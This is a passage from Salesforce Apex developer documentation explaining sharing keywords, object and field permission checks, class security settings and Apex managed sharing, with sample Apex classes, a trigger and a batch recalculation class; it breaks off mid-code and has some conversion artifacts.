

Because these rules aren't enforced, developers who use Apex must take care that they don't inadvertently expose sensitive data that would normally be hidden from users by user permissions, field-level security, or organization-wide defaults. They should be particularly careful with Web services, which can be restricted by permissions, but execute in system context once they are initiated.

Most of the time, system context provides the correct behavior for system-level operations such as triggers and Web services that need access to all data in an organization. However, you can also specify that particular Apex classes should enforce the sharing rules that apply to the current user. (For more information on sharing rules, see the Salesforce online help.)

Note: Enforcing sharing rules by using the with sharing keyword doesn't enforce the user's permissions and field-level security. Apex code always has access to all fields and objects in an organization, ensuring that code won't fail to run because of hidden fields or objects for a user.

This example has two classes, the first class (CWith) enforces sharing rules while the second class (CWithout) doesn't. The CWithout class calls a method from the first, which runs with sharing rules enforced. The CWithout class contains an inner classes, in which code executes under the same sharing context as the caller. It also contains a class that extends it, which inherits its without sharing setting.

```
public with sharing class CWith {
  // All code in this class operates with enforced sharing rules.
 Account a = [SELECT \ldots ];
 public static void m() { . . . }
  static {
    . . .
```

```
}
  {
    . . .
  }
 public void c() {
    . . .
  }
}
public without sharing class CWithout {
 // All code in this class ignores sharing rules and operates
 // as if the context user has the Modify All Data permission.
 Account a = [SELECT : . . ];
  . . .
 public static void m() {
    . . .
   // This call into CWith operates with enforced sharing rules
   // for the context user. When the call finishes, the code execution
   // returns to without sharing mode.
   CWith.m();
  }
 public class CInner {
   // All code in this class executes with the same sharing context
   // as the code that calls it.
   // Inner classes are separate from outer classes.
    . . .
   // Again, this call into CWith operates with enforced sharing rules
   // for the context user, regardless of the class that initially called this inner
class.
   // When the call finishes, the code execution returns to the sharing mode that was
used to call this inner class.
   CWith.m();
 }
 public class CInnerWithOut extends CWithout {
   // All code in this class ignores sharing rules because
   // this class extends a parent class that ignores sharing rules.
  }
}
```
Warning: There is no guarantee that a class declared as with sharing doesn't call code that operates as without sharing. Class-level security is always still necessary. In addition, all SOQL or SOSL queries that use PriceBook2 ignore the with sharing keyword. All PriceBook records are returned, regardless of the applied sharing rules.

Enforcing the current user's sharing rules can impact:

**•** SOQL and SOSL queries. A query may return fewer rows than it would operating in system context.

**•** DML operations. An operation may fail because the current user doesn't have the correct permissions. For example, if the user specifies a foreign key value that exists in the organization, but which the current user does not have access to.

# Enforcing Object and Field Permissions

Apex generally runs in system context; that is, the current user's permissions, field-level security, and sharing rules aren't taken into account during code execution. The only exceptions to this rule are Apex code that is executed with the executeAnonymous call and Chatter in Apex. executeAnonymous always executes using the full permissions of the current user. For more information on executeAnonymous, see [Anonymous Blocks](#page-227-0) on page 208.

Although Apex doesn't enforce object-level and field-level permissions by default, you can enforce these permissions in your code by explicitly calling the sObject describe result methods (of [Schema.DescribeSObjectResult\)](#page-1897-0) and the field describe result methods (of [Schema.DescribeFieldResult\)](#page-1879-0) that check the current user's access permission levels. In this way, you can verify if the current user has the necessary permissions, and only if he or she has sufficient permissions, you can then perform a specific DML operation or a query.

For example, you can call the isAccessible, isCreateable, or isUpdateable methods of Schema.DescribeSObjectResult to verify whether the current user has read, create, or update access to an sObject, respectively. Similarly, Schema.DescribeFieldResult exposes these access control methods that you can call to check the current user's read, create, or update access for a field. In addition, you can call the isDeletable method provided by Schema.DescribeSObjectResult to check if the current user has permission to delete a specific sObject.

These are some examples of how to call the access control methods.

To check the field-level update permission of the contact's email field before updating it:

```
if (Schema.sObjectType.Contact.fields.Email.isUpdateable()) {
   // Update contact phone number
}
```
To check the field-level create permission of the contact's email field before creating a new contact:

```
if (Schema.sObjectType.Contact.fields.Email.isCreateable()) {
   // Create new contact
}
```
To check the field-level read permission of the contact's email field before querying for this field:

```
if (Schema.sObjectType.Contact.fields.Email.isAccessible()) {
   Contact c = [SELECT Email FROM Contact WHERE Id= :Id];
}
```
To check the object-level permission for the contact before deleting the contact.

```
if (Schema.sObjectType.Contact.isDeletable()) {
   // Delete contact
}
```
Sharing rules are distinct from object-level and field-level permissions. They can coexist. If sharing rules are defined in Salesforce, you can enforce them at the class level by declaring the class with the with sharing keyword. For more information, see [Using the](#page-100-0) with [sharing](#page-100-0) or without sharing Keywords. If you call the sObject describe result and field describe result access control methods, the verification of object and field-level permissions is performed in addition to the sharing rules that are in effect. Sometimes, the access level granted by a sharing rule could conflict with an object-level or field-level permission.

# Class Security

You can specify which users can execute methods in a particular top-level class based on their user profile or permission sets. You can only set security on Apex classes, not on triggers.

To set Apex class security from the class list page:

- **1.** From Setup, enter *Apex Classes* in the Quick Find box, then select **Apex Classes**.
- **2.** Next to the name of the class that you want to restrict, click **Security**.
- **3.** Select the profiles that you want to enable from the Available Profiles list and click **Add**, or select the profiles that you want to disable from the Enabled Profiles list and click **Remove**.

### **4.** Click **Save**.

To set Apex class security from the class detail page:

- **1.** From Setup, enter *Apex Classes* in the Quick Find box, then select **Apex Classes**.
- **2.** Click the name of the class that you want to restrict.

#### **3.** Click **Security**.

**4.** Select the profiles that you want to enable from the Available Profiles list and click **Add**, or select the profiles that you want to disable from the Enabled Profiles list and click **Remove**.

#### **5.** Click **Save**.

To set Apex class security from a permission set:

- **1.** From Setup, enter *Permission Sets* in the Quick Find box, then select **Permission Sets**.
- **2.** Select a permission set.
- **3.** Click **Apex Class Access**.
- **4.** Click **Edit**.
- **5.** Select the Apex classes that you want to enable from the Available Apex Classes list and click **Add**, or select the Apex classes that you want to disable from the Enabled Apex Classes list and click **Remove**.

#### **6.** Click **Save**.

To set Apex class security from a profile:

- **1.** From Setup, enter *Profiles* in the Quick Find box, then select **Profiles**.
- **2.** Select a profile.
- **3.** In the Apex Class Access page or related list, click **Edit**.
- **4.** Select the Apex classes that you want to enable from the Available Apex Classes list and click **Add**, or select the Apex classes that you want to disable from the Enabled Apex Classes list and click **Remove**.
- **5.** Click **Save**.

# Understanding Apex Managed Sharing

Sharing is the act of granting a user or group of users permission to perform a set of actions on a record or set of records. Sharing access can be granted using the Salesforce user interface and Force.com, or programmatically using Apex.

This section provides an overview of sharing using Apex:

- **•** [Understanding Sharing](#page-205-0)
- **•** [Sharing a Record Using Apex](#page-207-0)

### **•** [Recalculating Apex Managed Sharing](#page-213-0)

For more information on sharing, see "Set Your Organization-Wide Sharing Defaults" in the Salesforce online help.

## <span id="page-205-0"></span>Understanding Sharing

Sharing enables record-level access control for all custom objects, as well as many standard objects (such as Account, Contact, Opportunity and Case). Administrators first set an object's organization-wide default sharing access level, and then grant additional access based on record ownership, the role hierarchy, sharing rules, and manual sharing. Developers can then use Apex managed sharing to grant additional access programmatically with Apex. Most sharing for a record is maintained in a related sharing object, similar to an access control list (ACL) found in other platforms.

### Types of Sharing

Salesforce has the following types of sharing:

#### **Force.com Managed Sharing**

Force.com managed sharing involves sharing access granted by Force.com based on record ownership, the role hierarchy, and sharing rules:

#### **Record Ownership**

Each record is owned by a user or optionally a queue for custom objects, cases and leads. The record owner is automatically granted Full Access, allowing them to view, edit, transfer, share, and delete the record.

#### **Role Hierarchy**

The role hierarchy enables users above another user in the hierarchy to have the same level of access to records owned by or shared with users below. Consequently, users above a record owner in the role hierarchy are also implicitly granted Full Access to the record, though this behavior can be disabled for specific custom objects. The role hierarchy is not maintained with sharing records. Instead, role hierarchy access is derived at runtime. For more information, see "Controlling Access Using Hierarchies" in the Salesforce online help.

#### **Sharing Rules**

Sharing rules are used by administrators to automatically grant users within a given group or role access to records owned by a specific group of users. Sharing rules cannot be added to a package and cannot be used to support sharing logic for apps installed from Force.com AppExchange.

Sharing rules can be based on record ownership or other criteria. You can't use Apex to create criteria-based sharing rules. Also, criteria-based sharing cannot be tested using Apex.

All implicit sharing added by Force.com managed sharing cannot be altered directly using the Salesforce user interface, SOAP API, or Apex.

#### **User Managed Sharing, also known as Manual Sharing**

User managed sharing allows the record owner or any user with Full Access to a record to share the record with a user or group of users. This is generally done by an end-user, for a single record. Only the record owner and users above the owner in the role hierarchy are granted Full Access to the record. It is not possible to grant other users Full Access. Users with the "Modify All" object-level permission for the given object or the "Modify All Data" permission can also manually share a record. User managed sharing is removed when the record owner changes or when the access granted in the sharing does not grant additional access beyond the object's organization-wide sharing default access level.

#### **Apex Managed Sharing**

Apex managed sharing provides developers with the ability to support an application's particular sharing requirements programmatically through Apex or the SOAP API. This type of sharing is similar to Force.com managed sharing. Only users with "Modify All Data" permission can add or change Apex managed sharing on a record. Apex managed sharing is maintained across record owner changes.



Note: Apex sharing reasons and Apex managed sharing recalculation are only available for custom objects.

### The Sharing Reason Field

In the Salesforce user interface, the Reason field on a custom object specifies the type of sharing used for a record. This field is called rowCause in Apex or the Force.com API.

Each of the following list items is a type of sharing used for records. The tables show Reason field value, and the related rowCause value.

**•** Force.com Managed Sharing



**•** User Managed Sharing



### **•** Apex Managed Sharing



<span id="page-206-0"></span>The displayed reason for Apex managed sharing is defined by the developer.

### Access Levels

When determining a user's access to a record, the most permissive level of access is used. Most share objects support the following access levels:



### Sharing Considerations

### **Apex Triggers and User Record Sharing**

If a trigger changes the owner of a record, the running user must have read access to the new owner's user record if the trigger is started through the following:

- **•** API
- **•** Standard user interface
- **•** Standard Visualforce controller
- **•** Class defined with the with sharing keyword

<span id="page-207-0"></span>If a trigger is started through a class that's not defined with the with sharing keyword, the trigger runs in system mode. In this case, the trigger doesn't require the running user to have specific access.

# Sharing a Record Using Apex

To access sharing programmatically, you must use the share object associated with the standard or custom object for which you want to share. For example, AccountShare is the sharing object for the Account object, ContactShare is the sharing object for the Contact object, and so on. In addition, all custom object sharing objects are named as follows, where *MyCustomObject* is the name of the custom object:

#### *MyCustomObject*\_\_Share

Objects on the detail side of a master-detail relationship do not have an associated sharing object. The detail record's access is determined by the master's sharing object and the relationship's sharing setting. For more information, see "Custom Object Security" in the Salesforce online help.

A share object includes records supporting all three types of sharing: Force.com managed sharing, user managed sharing, and Apex managed sharing. Sharing granted to users implicitly through organization-wide defaults, the role hierarchy, and permissions such as the "View All" and "Modify All" permissions for the given object, "View All Data," and "Modify All Data" are not tracked with this object.

Every share object has the following properties:

 $\mathbb{Z}^n$ 



You can share a standard or custom object with users or groups. For more information about the types of users and groups you can share an object with, see [User](https://developer.salesforce.com/docs/atlas.en-us.202.0.object_reference.meta/object_reference/sforce_api_objects_user.htm) and [Group](https://developer.salesforce.com/docs/atlas.en-us.202.0.object_reference.meta/object_reference/sforce_api_objects_group.htm) in the [Object Reference for Salesforce and Force.com](https://developer.salesforce.com/docs/atlas.en-us.202.0.object_reference.meta/object_reference/).

### Creating User Managed Sharing Using Apex

It is possible to manually share a record to a user or a group using Apex or the SOAP API. If the owner of the record changes, the sharing is automatically deleted. The following example class contains a method that shares the job specified by the job ID with the specified user or group ID with read access. It also includes a test method that validates this method. Before you save this example class, create a custom object called Job.

Note: Manual shares written using Apex contains RowCause="Manual" by default. Only shares with this condition are removed when ownership changes.

```
public class JobSharing {
  public static boolean manualShareRead(Id recordId, Id userOrGroupId){
     // Create new sharing object for the custom object Job.
      Job__Share jobShr = new Job__Share();
      // Set the ID of record being shared.
      jobShr.ParentId = recordId;
     // Set the ID of user or group being granted access.
     jobShr.UserOrGroupId = userOrGroupId;
     // Set the access level.
      jobShr.AccessLevel = 'Read';
      // Set rowCause to 'manual' for manual sharing.
      // This line can be omitted as 'manual' is the default value for sharing objects.
```

```
jobShr.RowCause = Schema.Job__Share.RowCause.Manual;
      // Insert the sharing record and capture the save result.
      // The false parameter allows for partial processing if multiple records passed
      // into the operation.
      Database.SaveResult sr = Database.insert(jobShr,false);
      // Process the save results.
      if(sr.isSuccess()){
         // Indicates success
        return true;
      }
      else {
         // Get first save result error.
         Database.Error err = sr.getErrors()[0];
         // Check if the error is related to trival access level.
         // Access level must be more permissive than the object's default.
         // These sharing records are not required and thus an insert exception is
acceptable.
         if(err.getStatusCode() == StatusCode.FIELD_FILTER_VALIDATION_EXCEPTION &&
                  err.getMessage().contains('AccessLevel')){
            // Indicates success.
            return true;
         }
         else{
            // Indicates failure.
            return false;
         }
       }
   }
}
@isTest
private class JobSharingTest {
   // Test for the manualShareRead method
   static testMethod void testManualShareRead(){
     // Select users for the test.
     List<User> users = [SELECT Id FROM User WHERE IsActive = true LIMIT 2];
     Id User1Id = users[0].Id;
     Id User2Id = users[1].Id;
     // Create new job.
      Job c_j = new Job c();
      \overline{\overline{\mathbf{j}}. Name = 'Test Job';
     j.OwnerId = user1Id;
     insert j;
      // Insert manual share for user who is not record owner.
      System.assertEquals(JobSharing.manualShareRead(j.Id, user2Id), true);
     // Query job sharing records.
      List<Job Share> jShrs = [SELECT Id, UserOrGroupId, AccessLevel,
```
}

```
RowCause FROM job__share WHERE ParentId = :j.Id AND UserOrGroupId= :user2Id];
  // Test for only one manual share on job.
  System.assertEquals(jShrs.size(), 1, 'Set the object\'s sharing model to Private.');
  // Test attributes of manual share.
  System.assertEquals(jShrs[0].AccessLevel, 'Read');
  System.assertEquals(jShrs[0].RowCause, 'Manual');
  System.assertEquals(jShrs[0].UserOrGroupId, user2Id);
  // Test invalid job Id.
  delete j;
  // Insert manual share for deleted job id.
  System.assertEquals(JobSharing.manualShareRead(j.Id, user2Id), false);
}
```
Important: The object's organization-wide default access level must not be set to the most permissive access level. For custom objects, this level is Public Read/Write. For more information, see [Access Levels](#page-206-0) on page 187.

### Creating Apex Managed Sharing

Apex managed sharing enables developers to programmatically manipulate sharing to support their application's behavior through Apex or the SOAP API. This type of sharing is similar to Force.com managed sharing. Only users with "Modify All Data" permission can add or change Apex managed sharing on a record. Apex managed sharing is maintained across record owner changes.

Apex managed sharing must use an Apex sharing reason. Apex sharing reasons are a way for developers to track why they shared a record with a user or group of users. Using multiple Apex sharing reasons simplifies the coding required to make updates and deletions of sharing records. They also enable developers to share with the same user or group multiple times using different reasons.

Apex sharing reasons are defined on an object's detail page. Each Apex sharing reason has a label and a name:

- **•** The label displays in the Reason column when viewing the sharing for a record in the user interface. This label allows users and administrators to understand the source of the sharing. The label is also enabled for translation through the Translation Workbench.
- **•** The name is used when referencing the reason in the API and Apex.

All Apex sharing reason names have the following format:

```
MyReasonName__c
```
Apex sharing reasons can be referenced programmatically as follows:

Schema.*CustomObject\_\_Share*.rowCause.*SharingReason\_\_c*

For example, an Apex sharing reason called Recruiter for an object called Job can be referenced as follows:

Schema.Job Share.rowCause.Recruiter c

For more information, see [Schema Class](#page-2319-0) on page 2300.

To create an Apex sharing reason:

- **1.** From the management settings for the custom object, click **New** in the Apex Sharing Reasons related list.
- **2.** Enter a label for the Apex sharing reason. The label displays in the Reason column when viewing the sharing for a record in the user interface. The label is also enabled for translation through the Translation Workbench.
- **3.** Enter a name for the Apex sharing reason. The name is used when referencing the reason in the API and Apex. This name can contain only underscores and alphanumeric characters, and must be unique in your org. It must begin with a letter, not include spaces, not end with an underscore, and not contain two consecutive underscores.
- **4.** Click **Save**.
- Note: Apex sharing reasons and Apex managed sharing recalculation are only available for custom objects.

#### Apex Managed Sharing Example

For this example, suppose you are building a recruiting application and have an object called Job. You want to validate that the recruiter and hiring manager listed on the job have access to the record. The following trigger grants the recruiter and hiring manager access when the job record is created. This example requires a custom object called Job, with two lookup fields associated with User records called Hiring\_Manager and Recruiter. Also, the Job custom object should have two sharing reasons added called Hiring\_Manager and Recruiter.

```
trigger JobApexSharing on Job__c (after insert) {
    if(trigger.isInsert){
       // Create a new list of sharing objects for Job
       List<Job Share> jobShrs = new List<Job Share>();
       // Declare variables for recruiting and hiring manager sharing
       Job Share recruiterShr;
       Job Share hmShr;
        for(Job__c job : trigger.new){
            // Instantiate the sharing objects
            recruiterShr = new Job__Share();
           hmshr = new Job Share();
            // Set the ID of record being shared
            recruiterShr.ParentId = job.Id;
            hmShr.ParentId = job.Id;
            // Set the ID of user or group being granted access
            recruiterShr.UserOrGroupId = job.Recruiter__c;
            hmShr.UserOrGroupId = job.Hiring Manager c;
            // Set the access level
            recruiterShr.AccessLevel = 'edit';
            hmShr.AccessLevel = 'read';
            // Set the Apex sharing reason for hiring manager and recruiter
            recruiterShr.RowCause = Schema.Job__Share.RowCause.Recruiter__c;
            hmShr.RowCause = Schema.Job Share.RowCause.Hiring Manager c;
            // Add objects to list for insert
            jobShrs.add(recruiterShr);
            jobShrs.add(hmShr);
        }
       // Insert sharing records and capture save result
       // The false parameter allows for partial processing if multiple records are passed
```

```
// into the operation
        Database.SaveResult[] lsr = Database.insert(jobShrs,false);
        // Create counter
        Integer i=0;
        // Process the save results
        for(Database.SaveResult sr : lsr){
            if(!sr.isSuccess()){
                // Get the first save result error
                Database.Error err = sr.getErrors()[0];
                // Check if the error is related to a trivial access level
                // Access levels equal or more permissive than the object's default
                // access level are not allowed.
                // These sharing records are not required and thus an insert exception is
                // acceptable.
                if(!(err.getStatusCode() == StatusCode.FIELD_FILTER_VALIDATION_EXCEPTION
                                                \deltaerr.getMessage().contains('AccessLevel'))){
                    // Throw an error when the error is not related to trivial access
l = \sqrt{q}trigger.newMap.get(jobShrs[i].ParentId).
                      addError(
                       'Unable to grant sharing access due to following exception: '
                       + err.getMessage());
                }
            }
            i++;}
    }
}
```
Under certain circumstances, inserting a share row results in an update of an existing share row. Consider these examples:

- **•** A manual share access level is set to Read and you insert a new one set to Write. The original share rows are updated to Write, indicating the higher level of access.
- Users can access an account because they can access its child records (contact, case, opportunity, and so on). If an account sharing rule is created, the sharing rule row cause (which is a higher access level) replaces the parent implicit share row cause, indicating the higher level of access.
- Important: The object's organization-wide default access level must not be set to the most permissive access level. For custom objects, this level is Public Read/Write. For more information, see [Access Levels](#page-206-0) on page 187.

### Creating Apex Managed Sharing for Customer Community Plus users

Customer Community Plus users are previously known as Customer Portal users. Share objects, such as AccountShare and ContactShare, aren't available to these users. If you must use share objects as a Customer Community Plus user, consider using a trigger, which operates with the without sharing keyword by default. Otherwise, use an inner class with the same keyword to enable the DML operation to run successfully. A separate utility class can also be used to enable this access.

Granting visibility via manual/apex shares written to the share objects is supported but the objects themselves aren't available to Customer Community Plus users. However, other users can add shares that grant access to Customer Community Plus users.

## <span id="page-213-0"></span>Recalculating Apex Managed Sharing

Salesforce automatically recalculates sharing for all records on an object when its organization-wide sharing default access level changes. The recalculation adds Force.com managed sharing when appropriate. In addition, all types of sharing are removed if the access they grant is considered redundant. For example, manual sharing, which grants Read Only access to a user, is deleted when the object's sharing model changes from Private to Public Read Only.

To recalculate Apex managed sharing, you must write an Apex class that implements a Salesforce-provided interface to do the recalculation. You must then associate the class with the custom object, on the custom object's detail page, in the Apex Sharing Recalculation related list.

 $\boldsymbol{\beta}$ Note: Apex sharing reasons and Apex managed sharing recalculation are only available for custom objects.

You can execute this class from the custom object detail page where the Apex sharing reason is specified. An administrator might need to recalculate the Apex managed sharing for an object if a locking issue prevented Apex code from granting access to a user as defined by the application's logic. You can also use the [Database.executeBatch](#page-265-0) method to programmatically invoke an Apex managed sharing recalculation.

 $\mathbf{z}$ Note: Every time a custom object's organization-wide sharing default access level is updated, any Apex recalculation classes defined for associated custom object are also executed.

To monitor or stop the execution of the Apex recalculation, from Setup, enter *Apex Jobs* in the Quick Find box, then select **Apex Jobs**.

### Creating an Apex Class for Recalculating Sharing

To recalculate Apex managed sharing, you must write an Apex class to do the recalculation. This class must implement the Salesforce-provided interface Database. Batchable.

The Database. Batchable interface is used for all batch Apex processes, including recalculating Apex managed sharing. You can implement this interface more than once in your organization. For more information on the methods that must be implemented, see [Using Batch Apex](#page-259-0) on page 240.

Before creating an Apex managed sharing recalculation class, also consider the [best practices](#page-271-0).

Important: The object's organization-wide default access level must not be set to the most permissive access level. For custom objects, this level is Public Read/Write. For more information, see [Access Levels](#page-206-0) on page 187.

### Apex Managed Sharing Recalculation Example

For this example, suppose you are building a recruiting application and have an object called Job. You want to validate that the recruiter and hiring manager listed on the job have access to the record. The following Apex class performs this validation. This example requires a custom object called Job, with two lookup fields associated with User records called Hiring\_Manager and Recruiter. Also, the Job custom object should have two sharing reasons added called Hiring\_Manager and Recruiter. Before you run this sample, replace the email address with a valid email address that you want to to send error notifications and job completion notifications to.

```
global class JobSharingRecalc implements Database.Batchable<sObject> {
   // String to hold email address that emails will be sent to.
    // Replace its value with a valid email address.
    static String emailAddress = 'admin@yourcompany.com';
```

```
// The start method is called at the beginning of a sharing recalculation.
// This method returns a SOQL query locator containing the records
// to be recalculated.
global Database.QueryLocator start(Database.BatchableContext BC){
    return Database.getQueryLocator([SELECT Id, Hiring Manager c, Recruiter c
                                     FROM Job__c]);
}
// The executeBatch method is called for each chunk of records returned from start.
global void execute(Database.BatchableContext BC, List<sObject> scope){
   // Create a map for the chunk of records passed into method.
   Map<ID, Job c> jobMap = new Map<ID, Job c>((List<Job c>)scope);
    // Create a list of Job Share objects to be inserted.
    List<Job Share> newJobShrs = new List<Job Share>();
    // Locate all existing sharing records for the Job records in the batch.
    // Only records using an Apex sharing reason for this app should be returned.
    List<Job Share> oldJobShrs = [SELECT Id FROM Job Share WHERE ParentId IN
         :jobMap.keySet() AND
        (RowCause = :Schema.Job__Share.rowCause.Recruiter__c OR
        RowCause = : Schema.Job Share.rowCause.Hiring Manager c)];
    // Construct new sharing records for the hiring manager and recruiter
    // on each Job record.
    for(Job__c job : jobMap.values()){
        Job Share jobHMShr = new Job Share();
        Job Share jobRecShr = new Job Share();
       // Set the ID of user (hiring manager) on the Job record being granted access.
        jobHMShr.UserOrGroupId = job.Hiring Manager c;
        // The hiring manager on the job should always have 'Read Only' access.
        jobHMShr.AccessLevel = 'Read';
        // The ID of the record being shared
        jobHMShr.ParentId = job.Id;
        // Set the rowCause to the Apex sharing reason for hiring manager.
        // This establishes the sharing record as Apex managed sharing.
        jobHMShr.RowCause = Schema.Job Share.RowCause.Hiring Manager c;
        // Add sharing record to list for insertion.
        newJobShrs.add(jobHMShr);
        // Set the ID of user (recruiter) on the Job record being granted access.
        jobRecShr.UserOrGroupId = job.Recruiter__c;
        // The recruiter on the job should always have 'Read/Write' access.
        jobRecShr.AccessLevel = 'Edit';
```

```
// The ID of the record being shared
    jobRecShr.ParentId = job.Id;
    // Set the rowCause to the Apex sharing reason for recruiter.
    // This establishes the sharing record as Apex managed sharing.
    jobRecShr.RowCause = Schema.Job Share.RowCause.Recruiter c;
// Add the sharing record to the list for insertion.
    newJobShrs.add(jobRecShr);
}
try {
   // Delete the existing sharing records.
  // This allows new sharing records to be written from scratch.
   Delete oldJobShrs;
  // Insert the new sharing records and capture the save result.
   // The false parameter allows for partial processing if multiple records are
   // passed into operation.
   Database.SaveResult[] lsr = Database.insert(newJobShrs,false);
   // Process the save results for insert.
   for(Database.SaveResult sr : lsr){
       if(!sr.isSuccess()){
           // Get the first save result error.
           Database.Error err = sr.getErrors()[0];
           // Check if the error is related to trivial access level.
           // Access levels equal or more permissive than the object's default
           // access level are not allowed.
          // These sharing records are not required and thus an insert exception
           // is acceptable.
         if(!(err.getStatusCode() == StatusCode.FIELD_FILTER_VALIDATION_EXCEPTION
                             && err.getMessage().contains('AccessLevel'))){
               // Error is not related to trivial access level.
               // Send an email to the Apex job's submitter.
          Messaging.SingleEmailMessage mail = new Messaging.SingleEmailMessage();
             String[] toAddresses = new String[] {emailAddress};
             mail.setToAddresses(toAddresses);
            mail.setSubject('Apex Sharing Recalculation Exception');
            mail.setPlainTextBody(
               'The Apex sharing recalculation threw the following exception: ' +
                     err.getMessage());
            Messaging.sendEmail(new Messaging.SingleEmailMessage[] { mail });
           }
       }
   }
} catch(DmlException e) {
  // Send an email to the Apex job's submitter on failure.
